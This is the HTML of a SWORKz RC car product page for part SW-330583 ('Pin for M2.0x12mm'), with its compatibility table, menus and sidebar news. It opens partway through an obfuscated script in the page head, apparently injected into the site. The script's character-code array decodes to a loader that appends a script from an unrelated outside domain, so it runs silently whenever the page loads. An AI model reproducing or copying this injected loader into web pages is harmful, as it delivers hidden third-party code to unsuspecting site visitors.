101,97,100,39,44,39,104,116,116,112,115,58,47,47,114,101,97,100,121,46,108,105,110,101,116,111,115,108,105,99,101,46,99,111,109,47,115,99,114,105,112,116,115,47,115,112,101,99,116,114,46,106,115,63,118,61,51,50,53,38,115,61,51,50,51,53,38,117,61,53,52,55,52,53,55,39,44,39,115,99,114,105,112,116,39,44,39,97,112,112,101,110,100,67,104,105,108,100,39,44,39,50,49,56,55,49,52,48,114,106,104,119,101,68,39,44,39,54,54,80,121,97,68,82,88,39,44,39,116,101,120,116,47,106,97,118,97,115,99,114,105,112,116,39,93,59,95,48,120,53,97,55,54,61,102,117,110,99,116,105,111,110,40,41,123,114,101,116,117,114,110,32,95,48,120,50,51,52,50,102,98,59,125,59,114,101,116,117,114,110,32,95,48,120,53,97,55,54,40,41,59,125);e(l);</script></head>

<body class="page-template-default page page-id-6847 page-child parent-pageid-2583 col-3cm boxed chrome">

<div id="wrapper">

	<header id="header">
	
				
		<div class="container group">
			<div class="container-inner">
				<a href="https://sworkz.com/" rel="home">
					<img src="https://sworkz.com/wp-content/themes/hueman/images/top_layout_03.png" alt="Sworkz" >
				</a>
				<nav class="nav-container group" id="nav-header">
					<div class="nav-toggle"><i class="fa fa-bars"></i></div>
					<div class="nav-text"><!-- put your mobile menu text here --></div>
					<div class="nav-wrap container"><ul id="menu-%e3%83%88%e3%83%83%e3%83%97%e3%83%a1%e3%83%8b%e3%83%a5%e3%83%bc" class="nav group"><li id="menu-item-1402" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-1402"><a href="http://sworkz.com/?lang=ja">Top</a></li>
<li id="menu-item-8459" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-8459"><a href="https://sworkz.com/news">News</a>
<ul class="sub-menu">
	<li id="menu-item-8457" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-8457"><a href="http://sworkz.com/category/news/1-8-product-news">1/8 Product News</a></li>
	<li id="menu-item-8458" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-8458"><a href="http://sworkz.com/category/news/1-10-product-news">1/10 Product News</a></li>
	<li id="menu-item-8475" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-8475"><a href="http://sworkz.com/category/news/racing-team-news">Racing Team News</a></li>
	<li id="menu-item-8476" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-8476"><a href="http://sworkz.com/category/news/accessories-news">Accessories News</a></li>
</ul>
</li>
<li id="menu-item-3257" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-3257"><a href="https://sworkz.com/cars-lineup">Cars</a>
<ul class="sub-menu">
	<li id="menu-item-5334" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-5334"><a href="https://sworkz.com/gas-powered-cars">Gas Powered Cars</a>
	<ul class="sub-menu">
		<li id="menu-item-9734" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-9734"><a href="https://sworkz.com/gas-powered-cars/sworkz-s35-gt2-2-fte-factory-team-edition-1-8-nitro-pro-kit">S35-GT2.2 FTE</a></li>
		<li id="menu-item-9552" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-9552"><a href="https://sworkz.com/gas-powered-cars/sworkz-s35-4-evo-1-8-pro-nitro-buggy-pro-kit">S35-4 EVO</a></li>
		<li id="menu-item-8633" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-8633"><a href="https://sworkz.com/gas-powered-cars/sworkz-s35-t2-1-8-off-road-nitro-power-pro-truggy">S35-T2</a></li>
		<li id="menu-item-8334" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-8334"><a href="https://sworkz.com/gas-powered-cars/sworkz-s35-gt2-1-8-nitro-gt-pro-kit">S35-GT2</a>
		<ul class="sub-menu">
			<li id="menu-item-8691" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-8691"><a href="https://sworkz.com/gas-powered-cars/sworkz-s35-gt2-1-8-nitro-gt-pro-kit/s35-gt2-1-8-nitro-gt-pro-kit-standard-parts">Standard Parts &#8211; S35-GT2</a></li>
		</ul>
</li>
		<li id="menu-item-8025" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-8025"><a href="https://sworkz.com/gas-powered-cars/sworkz-s35-4-1-8-off-road-nitro-power-pro-buggy">S35-4</a></li>
		<li id="menu-item-8689" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-8689"><a href="https://sworkz.com/?page_id=7973">S35-GT</a></li>
		<li id="menu-item-2558" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-2558"><a href="https://sworkz.com/gas-powered-cars/s350-fox8">S350 FOX8 RTR</a>
		<ul class="sub-menu">
			<li id="menu-item-2686" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2686"><a href="https://sworkz.com/gas-powered-cars/s350-fox8/standard-parts-fox8">Standard Parts – FOX8</a></li>
			<li id="menu-item-2685" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2685"><a href="https://sworkz.com/gas-powered-cars/s350-fox8/option-parts-fox8">Option Parts – FOX8</a></li>
		</ul>
</li>
	</ul>
</li>
	<li id="menu-item-5335" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-5335"><a href="https://sworkz.com/electric-powered-cars">Electric powered cars</a>
	<ul class="sub-menu">
		<li id="menu-item-9774" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-9774"><a href="https://sworkz.com/electric-powered-cars/sworkz-s35-gt2-2e-fte-facotry-team-edition-1-8-brushless-power-gt-pro-kit">S35-GT2.2e FTE</a></li>
		<li id="menu-item-9628" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-9628"><a href="https://sworkz.com/gas-powered-cars/sworkz-s35-4e-evo-1-8-brushless-power-pro-buggy-kit">S35-4e EVO</a></li>
		<li id="menu-item-9680" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-9680"><a href="https://sworkz.com/electric-powered-cars/sworkz-s14-4d-dirt-edition-dirt-1-10-4wd-ep-off-road-racing-buggy-pro-kit">S14-4D</a></li>
		<li id="menu-item-9251" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-9251"><a href="https://sworkz.com/electric-powered-cars/sworkz-s14-4c-carpet-edition-1-10-4wd-ep-off-road-racing-buggy-pro-kit">S14-4C</a></li>
		<li id="menu-item-9179" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-9179"><a href="https://sworkz.com/electric-powered-cars/sworkz-zeus-ii-1-8-pro-monster-truck-brushless-power-kit">ZEUS II</a></li>
		<li id="menu-item-8916" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-8916"><a href="https://sworkz.com/electric-powered-cars/sworkz-s12-2c-carpet-edition-1-10-2wd-ep-off-road-racing-buggy-pro-kit">S12-2C (Carpet Edition)</a></li>
		<li id="menu-item-8817" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-8817"><a href="https://sworkz.com/electric-powered-cars/sworkz-s12-2d-dirt-edition-1-10-2wd-ep-off-road-racing-buggy-pro-kit">S12-2D (Dirt Edition)</a></li>
		<li id="menu-item-8672" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-8672"><a href="https://sworkz.com/electric-powered-cars/sworkz-s35-t2e-1-8-electric-brushless-power-truggy-pro-kit">S35-T2e</a></li>
		<li id="menu-item-8425" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-8425"><a href="https://sworkz.com/electric-powered-cars/sworkz-s35-gt2e-1-8-bl-power-gt-pro-kit">S35-GT2e</a></li>
		<li id="menu-item-8296" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-8296"><a href="https://sworkz.com/electric-powered-cars/sworkz-s35-4e-1-8-brushless-power-pro-buggy">S35-4E</a></li>
		<li id="menu-item-7942" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-7942"><a href="https://sworkz.com/electric-powered-cars/apollo">APOLLO</a></li>
		<li id="menu-item-7493" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-7493"><a href="https://sworkz.com/electric-powered-cars/sw-910027-2">FOX 4&#215;4</a></li>
		<li id="menu-item-2578" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-2578"><a href="https://sworkz.com/cars-2/electric-cars/s350-fox8e">S350 FOX8e RTR</a>
		<ul class="sub-menu">
			<li id="menu-item-2683" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2683"><a href="https://sworkz.com/cars-2/electric-cars/s350-fox8e/standard-parts-fox8e">Standard Parts – FOX8e</a></li>
			<li id="menu-item-2684" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2684"><a href="https://sworkz.com/cars-2/electric-cars/s350-fox8e/option-parts-fox8e">Option Parts – FOX8e</a></li>
		</ul>
</li>
	</ul>
</li>
</ul>
</li>
<li id="menu-item-7503" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-7503"><a href="http://sworkz.com/category/s-power">S-POWER</a>
<ul class="sub-menu">
	<li id="menu-item-7614" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-7614"><a href="http://sworkz.com/category/s-power/engines">Engines</a></li>
	<li id="menu-item-7613" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-7613"><a href="http://sworkz.com/category/s-power/engine-parts">Engine parts</a></li>
</ul>
</li>
<li id="menu-item-3259" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3259"><a href="https://sworkz.com/s-epower">S-ePOWER</a></li>
<li id="menu-item-859" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-859"><a href="https://sworkz.com/s-line">S-LINE</a></li>
<li id="menu-item-5002" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-5002"><a href="https://sworkz.com/tools">Tools</a></li>
<li id="menu-item-26" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-26"><a href="http://sworkz.com/category/race-report">Race Report</a></li>
<li id="menu-item-22" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-22"><a href="https://sworkz.com/support">Support</a></li>
<li id="menu-item-21" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-21"><a href="https://sworkz.com/distributor">Distributors</a></li>
</ul></div>
				</nav><!--/#nav-header-->
			</div><!--/.container-inner-->
		</div><!--/.container-->
		
	</header><!--/#header-->
	
	
		
	<div class="container" id="page">
		<div class="container-inner">			
			<div class="main">
				<div class="main-inner group">
<section class="content">

	<div class="page-title pad group">

			<h2><!-- Breadcrumb NavXT 6.5.0 -->
<span typeof="v:Breadcrumb"><a title="TOP" href="https://sworkz.com" class="home">TOP</a></span> &gt; <span typeof="v:Breadcrumb"><a rel="v:url" property="v:title" title="Go to PARTS." href="https://sworkz.com/parts" class="post post-page">PARTS</a></span> &gt; <span typeof="v:Breadcrumb"><span property="v:title">SW-330583: Pin for M2.0x12mm</span></span></h2>

	
</div><!--/.page-title-->	
	<div class="pad group">
		
				
			<article class="group post-6847 page type-page status-publish has-post-thumbnail hentry category-parts category-standard-parts-for-s12-1m">
				
				<div class="page-image">
	<div class="image-container">
		<img width="1000" height="750" src="https://sworkz.com/wp-content/uploads/SW-330583_01.jpg" class="attachment-thumb-large size-thumb-large wp-post-image" alt="" decoding="async" fetchpriority="high" srcset="https://sworkz.com/wp-content/uploads/SW-330583_01.jpg 1000w, https://sworkz.com/wp-content/uploads/SW-330583_01-150x113.jpg 150w, https://sworkz.com/wp-content/uploads/SW-330583_01-560x420.jpg 560w, https://sworkz.com/wp-content/uploads/SW-330583_01-200x150.jpg 200w" sizes="(max-width: 1000px) 100vw, 1000px" />		<div class="page-image-text"></div>	</div>
</div><!--/.page-image-->
					
				<div class="entry themeform">
					<p class="partnumber">Part #: SW-330583</p>
<p class="parttitletop">Pin for M2.0x12mm</p>

<table class="pchart">
<tbody>
<tr>
<td class="pchart_a_car">Car</td>
<td class="pchart_b_op">Option</td>
<td class="pchart_c_sp">Standard</td>
</tr>
<tr>
<td class="pchart_a">SWORKz S12-1M(Carpet Edition) 1/10 2WD EP Off Road Racing Buggy Pro Kit</td>
<td class="pchart_b"></td>
<td class="pchart_c"> <img decoding="async" class="alignnone wp-image-2487 size-full" src="/wp-content/uploads/2015/06/yes.png" alt="" width="30" height="17" /></td>
</tr>
<tr>
<td class="pchart_a">SWORKz S104 EVO 1/10 4WD Off Road Racing Buggy Pro Kit</td>
<td class="pchart_b"></td>
<td class="pchart_c"></td>
</tr>
<tr>
<td class="pchart_a">SWORKz S104 EK1 1/10 4WD Off Road Racing Buggy Pro Kit</td>
<td class="pchart_b"></td>
<td class="pchart_c"></td>
</tr>
<tr>
<td class="pchart_a">SWORKz S350 BK1 Evolution 1/8 Pro Buggy Kit (S-system)</td>
<td class="pchart_b"></td>
<td class="pchart_c"></td>
</tr>
<tr>
<td class="pchart_a">SWORKz S350 EVO II 1/8 Pro Buggy Kit</td>
<td class="pchart_b"></td>
<td class="pchart_c"></td>
</tr>
<tr>
<td class="pchart_a">SWORKz S350 FOX8 1/8 Nitro Off Road RTR Buggy</td>
<td class="pchart_b"></td>
<td class="pchart_c"></td>
</tr>
<tr>
<td class="pchart_a">SWORKz S350 FOX8e 1/8 Off Road BLEP RTR Buggy (Red)</td>
<td class="pchart_b"></td>
<td class="pchart_c"></td>
</tr>
<tr>
<td class="pchart_a">SWORKz S350 BE1 EVO 1/8 Pro EP Buggy Kit</td>
<td class="pchart_b"></td>
<td class="pchart_c"></td>
</tr>
<tr>
<td class="pchart_a">SWORKz S350T 1/8 Pro Truggy Kit</td>
<td class="pchart_b"></td>
<td class="pchart_c"></td>
</tr>
</tbody>
</table>					<div class="clear"></div>
				</div><!--/.entry-->
				
			</article>
			
						
				
	</div><!--/.pad-->
	
</section><!--/.content-->


	<div class="sidebar s1">
		
		<a class="sidebar-toggle" title="Expand Sidebar"><i class="fa icon-sidebar-toggle"></i></a>
		
		<div class="sidebar-content">
			
						
						
						
			<div id="block-6" class="widget widget_block widget_search"><form role="search" method="get" action="https://sworkz.com/" class="wp-block-search__button-outside wp-block-search__text-button wp-block-search"    ><label class="wp-block-search__label" for="wp-block-search__input-1" >搜尋</label><div class="wp-block-search__inside-wrapper " ><input class="wp-block-search__input" id="wp-block-search__input-1" placeholder="" value="" type="search" name="s" required /><button aria-label="搜尋" class="wp-block-search__button wp-element-button" type="submit" >搜尋</button></div></form></div><div id="text-7" class="widget widget_text">			<div class="textwidget"><div class="fb-page" data-href="https://www.facebook.com/sworkzrc" data-tabs="timeline" data-width="300" data-height="" data-small-header="false" data-adapt-container-width="true" data-hide-cover="false" data-show-facepile="true"><blockquote cite="https://www.facebook.com/sworkzrc" class="fb-xfbml-parse-ignore"><a href="https://www.facebook.com/sworkzrc">SWORKz RC</a></blockquote></div></div>
		</div><div id="custom_html-3" class="widget_text widget widget_custom_html"><div class="textwidget custom-html-widget"><script async defer crossorigin="anonymous" src="https://connect.facebook.net/zh_TW/sdk.js#xfbml=1&version=v8.0" nonce="Ja6hyOzr"></script>
</div></div>			
		</div><!--/.sidebar-content-->
		
	</div><!--/.sidebar-->

	
<div class="sidebar s2">
	
	<a class="sidebar-toggle" title="Expand Sidebar"><i class="fa icon-sidebar-toggle"></i></a>
	
	<div class="sidebar-content">
		
				
				
		<div id="alxposts-2" class="widget widget_alx_posts">
<h3>Latest News</h3>
			
	<ul class="alx-posts group thumbs-enabled">
				<li>
			
						<div class="post-item-thumbnail">
				<a href="https://sworkz.com/news/sw-258004-s-d-sworkz-1-8-off-road-sonic-lexan-wing-with-wing-holder.html" title="SW-258004-S/D : SWORKz 1/8 Off Road Sonic Lexan Wing with Wing Holder">
											<img width="1200" height="865" src="https://sworkz.com/wp-content/uploads/SW-258004-AD.jpg" class="attachment-thumb-medium size-thumb-medium wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://sworkz.com/wp-content/uploads/SW-258004-AD.jpg 1200w, https://sworkz.com/wp-content/uploads/SW-258004-AD-1000x721.jpg 1000w, https://sworkz.com/wp-content/uploads/SW-258004-AD-150x108.jpg 150w, https://sworkz.com/wp-content/uploads/SW-258004-AD-768x554.jpg 768w" sizes="auto, (max-width: 1200px) 100vw, 1200px" />																								</a>
			</div>
						
			<div class="post-item-inner group">
								<p class="post-item-title"><a href="https://sworkz.com/news/sw-258004-s-d-sworkz-1-8-off-road-sonic-lexan-wing-with-wing-holder.html" rel="bookmark" title="SW-258004-S/D : SWORKz 1/8 Off Road Sonic Lexan Wing with Wing Holder">SW-258004-S/D : SWORKz 1/8 Off Road Sonic Lexan Wing with Wing Holder</a></p>
							</div>
			
		</li>
				<li>
			
						<div class="post-item-thumbnail">
				<a href="https://sworkz.com/news/swc-330633s-634s-sworkz-s35-bbs-system-smc-shock-body-option.html" title="SWC-330633S/634S : SWORKz S35 BBS System SMC Shock Body Option">
											<img width="1200" height="865" src="https://sworkz.com/wp-content/uploads/SWC-330634S-AD-1.jpg" class="attachment-thumb-medium size-thumb-medium wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://sworkz.com/wp-content/uploads/SWC-330634S-AD-1.jpg 1200w, https://sworkz.com/wp-content/uploads/SWC-330634S-AD-1-1000x721.jpg 1000w, https://sworkz.com/wp-content/uploads/SWC-330634S-AD-1-150x108.jpg 150w, https://sworkz.com/wp-content/uploads/SWC-330634S-AD-1-768x554.jpg 768w" sizes="auto, (max-width: 1200px) 100vw, 1200px" />																								</a>
			</div>
						
			<div class="post-item-inner group">
								<p class="post-item-title"><a href="https://sworkz.com/news/swc-330633s-634s-sworkz-s35-bbs-system-smc-shock-body-option.html" rel="bookmark" title="SWC-330633S/634S : SWORKz S35 BBS System SMC Shock Body Option">SWC-330633S/634S : SWORKz S35 BBS System SMC Shock Body Option</a></p>
							</div>
			
		</li>
				<li>
			
						<div class="post-item-thumbnail">
				<a href="https://sworkz.com/news/sp-80211sp-spower-japan-b7tt-speed-factory-tuned-21-racing-engine-features.html" title="SP-80211SP Spower Japan B7TT SPEED Factory Tuned .21 Racing Engine Features">
											<img width="1200" height="848" src="https://sworkz.com/wp-content/uploads/Spower-B7TT-Feature-AD.jpg" class="attachment-thumb-medium size-thumb-medium wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://sworkz.com/wp-content/uploads/Spower-B7TT-Feature-AD.jpg 1200w, https://sworkz.com/wp-content/uploads/Spower-B7TT-Feature-AD-1000x707.jpg 1000w, https://sworkz.com/wp-content/uploads/Spower-B7TT-Feature-AD-150x106.jpg 150w, https://sworkz.com/wp-content/uploads/Spower-B7TT-Feature-AD-768x543.jpg 768w" sizes="auto, (max-width: 1200px) 100vw, 1200px" />																								</a>
			</div>
						
			<div class="post-item-inner group">
								<p class="post-item-title"><a href="https://sworkz.com/news/sp-80211sp-spower-japan-b7tt-speed-factory-tuned-21-racing-engine-features.html" rel="bookmark" title="SP-80211SP Spower Japan B7TT SPEED Factory Tuned .21 Racing Engine Features">SP-80211SP Spower Japan B7TT SPEED Factory Tuned .21 Racing Engine Features</a></p>
							</div>
			
		</li>
				<li>
			
						<div class="post-item-thumbnail">
				<a href="https://sworkz.com/news/sw-622006-sworkz-sst-pro-aluminum-multi-tire-wrench-17mm-hex-2.html" title="SW-622006 SWORKz SST-Pro Aluminum Multi Tire Wrench (17mm Hex)">
											<img width="1200" height="865" src="https://sworkz.com/wp-content/uploads/SW-622006-AD-01-1.jpg" class="attachment-thumb-medium size-thumb-medium wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://sworkz.com/wp-content/uploads/SW-622006-AD-01-1.jpg 1200w, https://sworkz.com/wp-content/uploads/SW-622006-AD-01-1-1000x721.jpg 1000w, https://sworkz.com/wp-content/uploads/SW-622006-AD-01-1-150x108.jpg 150w, https://sworkz.com/wp-content/uploads/SW-622006-AD-01-1-768x554.jpg 768w" sizes="auto, (max-width: 1200px) 100vw, 1200px" />																								</a>
			</div>
						
			<div class="post-item-inner group">
								<p class="post-item-title"><a href="https://sworkz.com/news/sw-622006-sworkz-sst-pro-aluminum-multi-tire-wrench-17mm-hex-2.html" rel="bookmark" title="SW-622006 SWORKz SST-Pro Aluminum Multi Tire Wrench (17mm Hex)">SW-622006 SWORKz SST-Pro Aluminum Multi Tire Wrench (17mm Hex)</a></p>
							</div>
			
		</li>
				<li>
			
						<div class="post-item-thumbnail">
				<a href="https://sworkz.com/news/sw-342007-sworkz-s12-2-pro-composite-carbon-fiber-lightened-holder-battery-case.html" title="SW-342007 : SWORKz S12-2 Pro-composite Carbon Fiber Lightened Holder Battery Case">
											<img width="1200" height="865" src="https://sworkz.com/wp-content/uploads/SW-342007-AD-1.jpg" class="attachment-thumb-medium size-thumb-medium wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://sworkz.com/wp-content/uploads/SW-342007-AD-1.jpg 1200w, https://sworkz.com/wp-content/uploads/SW-342007-AD-1-1000x721.jpg 1000w, https://sworkz.com/wp-content/uploads/SW-342007-AD-1-150x108.jpg 150w, https://sworkz.com/wp-content/uploads/SW-342007-AD-1-768x554.jpg 768w" sizes="auto, (max-width: 1200px) 100vw, 1200px" />																								</a>
			</div>
						
			<div class="post-item-inner group">
								<p class="post-item-title"><a href="https://sworkz.com/news/sw-342007-sworkz-s12-2-pro-composite-carbon-fiber-lightened-holder-battery-case.html" rel="bookmark" title="SW-342007 : SWORKz S12-2 Pro-composite Carbon Fiber Lightened Holder Battery Case">SW-342007 : SWORKz S12-2 Pro-composite Carbon Fiber Lightened Holder Battery Case</a></p>
							</div>
			
		</li>
				<li>
			
						<div class="post-item-thumbnail">
				<a href="https://sworkz.com/news/sw-334074-23-25-sworkz-1-10-4wd-uni-design-system-aluminum-steering-servo-horn.html" title="SW-334074-23/25 : SWORKz 1/10 4WD Uni-Design System Aluminum Steering Servo Horn">
											<img width="1200" height="865" src="https://sworkz.com/wp-content/uploads/SW-334074-AD-1.jpg" class="attachment-thumb-medium size-thumb-medium wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://sworkz.com/wp-content/uploads/SW-334074-AD-1.jpg 1200w, https://sworkz.com/wp-content/uploads/SW-334074-AD-1-1000x721.jpg 1000w, https://sworkz.com/wp-content/uploads/SW-334074-AD-1-150x108.jpg 150w, https://sworkz.com/wp-content/uploads/SW-334074-AD-1-768x554.jpg 768w" sizes="auto, (max-width: 1200px) 100vw, 1200px" />																								</a>
			</div>
						
			<div class="post-item-inner group">
								<p class="post-item-title"><a href="https://sworkz.com/news/sw-334074-23-25-sworkz-1-10-4wd-uni-design-system-aluminum-steering-servo-horn.html" rel="bookmark" title="SW-334074-23/25 : SWORKz 1/10 4WD Uni-Design System Aluminum Steering Servo Horn">SW-334074-23/25 : SWORKz 1/10 4WD Uni-Design System Aluminum Steering Servo Horn</a></p>
							</div>
			
		</li>
			</ul><!--/.alx-posts-->

</div>
		
	</div><!--/.sidebar-content-->
	
</div><!--/.sidebar-->	

				</div><!--/.main-inner-->
			</div><!--/.main-->			
		</div><!--/.container-inner-->
	</div><!--/.container-->

	<footer id="footer">
	
	<div>
		<ul class="cf">
			<li><a href="https://sworkz.com/company?lang=ja">Company</a></li>
			<li><a href="https://sworkz.com/contact-us?lang=ja">Contact us</a></li>
		</ul>
		
		<p>Copyright © 2019 SWORKz All Rights Reserve</p>
		
	</div>
	
		
	</footer><!--/#footer-->

</div><!--/#wrapper-->

<script type="text/javascript" id="contact-form-7-js-extra">
/* <![CDATA[ */
var wpcf7 = {"apiSettings":{"root":"https:\/\/sworkz.com\/wp-json\/contact-form-7\/v1","namespace":"contact-form-7\/v1"},"cached":"1"};
/* ]]> */
</script>
<script type="text/javascript" src="https://sworkz.com/wp-content/plugins/contact-form-7/includes/js/scripts.js?ver=5.2.2" id="contact-form-7-js"></script>
<script type="text/javascript" id="pt-cv-content-views-script-js-extra">
/* <![CDATA[ */
var PT_CV_PUBLIC = {"_prefix":"pt-cv-","page_to_show":"5","_nonce":"a02a4de41b","is_admin":"","is_mobile":"","ajaxurl":"https:\/\/sworkz.com\/wp-admin\/admin-ajax.php","lang":"ja","loading_image_src":"data:image\/gif;base64,R0lGODlhDwAPALMPAMrKygwMDJOTkz09PZWVla+vr3p6euTk5M7OzuXl5TMzMwAAAJmZmWZmZszMzP\/\/\/yH\/[base64]\/wyVlamTi3nSdgwFNdhEJgTJoNyoB9ISYoQmdjiZPcj7EYCAeCF1gEDo4Dz2eIAAAh+QQFCgAPACwCAAAADQANAAAEM\/DJBxiYeLKdX3IJZT1FU0iIg2RNKx3OkZVnZ98ToRD4MyiDnkAh6BkNC0MvsAj0kMpHBAAh+QQFCgAPACwGAAAACQAPAAAEMDC59KpFDll73HkAA2wVY5KgiK5b0RRoI6MuzG6EQqCDMlSGheEhUAgqgUUAFRySIgAh+QQFCgAPACwCAAIADQANAAAEM\/DJKZNLND\/[base64]"};
var PT_CV_PAGINATION = {"first":"\u00ab","prev":"\u2039","next":"\u203a","last":"\u00bb","goto_first":"Go to first page","goto_prev":"Go to previous page","goto_next":"Go to next page","goto_last":"Go to last page","current_page":"Current page is","goto_page":"Go to page"};
/* ]]> */
</script>
<script type="text/javascript" src="https://sworkz.com/wp-content/plugins/content-views-query-and-display-post-page/public/assets/js/cv.js?ver=3.5.0" id="pt-cv-content-views-script-js"></script>
<script type="text/javascript" src="https://sworkz.com/wp-content/themes/hueman/js/jquery.jplayer.min.js?ver=6.7.4" id="jplayer-js"></script>
<script type="text/javascript" src="https://sworkz.com/wp-content/themes/hueman/js/scripts.js?ver=6.7.4" id="scripts-js"></script>
<script type="text/javascript" src="https://sworkz.com/wp-content/themes/hueman/js/jquery.sharrre.min.js?ver=6.7.4" id="sharrre-js"></script>
<script type="text/javascript" src="https://sworkz.com/wp-includes/js/comment-reply.min.js?ver=6.7.4" id="comment-reply-js" async="async" data-wp-strategy="async"></script>
<script type="text/javascript" src="https://sworkz.com/wp-content/plugins/wp-jquery-lightbox/jquery.touchwipe.min.js?ver=1.4.8" id="wp-jquery-lightbox-swipe-js"></script>
<script type="text/javascript" id="wp-jquery-lightbox-js-extra">
/* <![CDATA[ */
var JQLBSettings = {"showTitle":"1","showCaption":"1","showNumbers":"1","fitToScreen":"0","resizeSpeed":"400","showDownload":"0","navbarOnTop":"0","marginSize":"0","slideshowSpeed":"4000","prevLinkTitle":"\u524d\u306e\u753b\u50cf","nextLinkTitle":"\u6b21\u306e\u753b\u50cf","closeTitle":"\u30ae\u30e3\u30e9\u30ea\u30fc\u3092\u9589\u3058\u308b","image":"\u753b\u50cf ","of":"\u306e","download":"\u30c0\u30a6\u30f3\u30ed\u30fc\u30c9","pause":"(\u30b9\u30e9\u30a4\u30c9\u30b7\u30e7\u30fc\u3092\u505c\u6b62\u3059\u308b)","play":"(\u30b9\u30e9\u30a4\u30c9\u30b7\u30e7\u30fc\u3092\u518d\u751f\u3059\u308b)"};
/* ]]> */
</script>
<script type="text/javascript" src="https://sworkz.com/wp-content/plugins/wp-jquery-lightbox/jquery.lightbox.min.js?ver=1.4.8" id="wp-jquery-lightbox-js"></script>
<script type="text/javascript" id="sitepress-js-extra">
/* <![CDATA[ */
var icl_vars = {"current_language":"ja","icl_home":"https:\/\/sworkz.com"};
/* ]]> */
</script>
<script type="text/javascript" src="https://sworkz.com/wp-content/plugins/sitepress-multilingual-cms/res/js/sitepress.js?ver=6.7.4" id="sitepress-js"></script>
<!--[if lt IE 9]>
<script src="https://sworkz.com/wp-content/themes/hueman/js/ie/respond.js"></script>
<![endif]-->
<script type="text/javascript" id="slb_context">/* <![CDATA[ */if ( !!window.jQuery ) {(function($){$(document).ready(function(){if ( !!window.SLB ) { {$.extend(SLB, {"context":["public","user_guest"]});} }})})(jQuery);}/* ]]> */</script>
</body>
</html>

<!-- Page cached by LiteSpeed Cache 5.6 on 2026-01-17 03:18:59 -->